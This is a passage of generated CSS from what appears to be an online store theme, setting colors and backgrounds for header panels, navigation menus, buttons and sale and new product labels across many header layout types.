        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
    }
    

    .section-title {
        color: #7D0000;
    }
    .section-title > span > i {
        color: #7D0000;
    }
    

    .action.primary {
        background: #3E0000;
        border-color: #3E0000;
    }
    .action.primary:active,
    .action.primary:focus,
    .action.primary:visited {
        background: #3E0000;
        border-color: #3E0000;
    }
    
    .products-grid .product-items .product-li .product-item-info .pro-img .sale-label {
        background: #F8CF0F;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .sale-label::after {
        border-color: #F8CF0F #F8CF0F transparent transparent;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .sale-label {
        color: #520F06;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .new-label {
        background: #128B08;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .new-label::after {
        border-color: #128B08 #128B08 transparent transparent;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .new-label {
        color: #FFFFFF;
    }
    
        @media(min-width: 768px) {
                    .page-wrapper .page-header.type1 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type4 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type6 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type8 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type10 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type12 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type13 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type14 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type15 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type17 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type19 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type20 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type22 .panel.wrapper {
                background-color: #7D0000;
            }
                            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }

            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:focus,
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header-contact-block {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:focus,
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:focus,
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
                            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }

            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:hover {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
                color: #FFD675;
            }
                                                            .page-wrapper .page-header.type1 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .header.content .header-servives-block .services-main .item .item-inner {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart {
                background: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before {
                background: #7D0000;
            }
                                    .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
            
            .page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #D90000;
            }
            .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #D90000;
            }
                
                                                                    
        @media(min-width: 992px) {
            .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-search {
                border-right: none;
                border-left: none;
            }
        }

                    .page-wrapper .page-header.type1 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections {
                background: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation {
                background: #7D0000;
            }
                                    .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .content-static .header-contact-block a:hover {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
                color: #D90000;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
                color: #D90000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
                color: #D90000;
            }
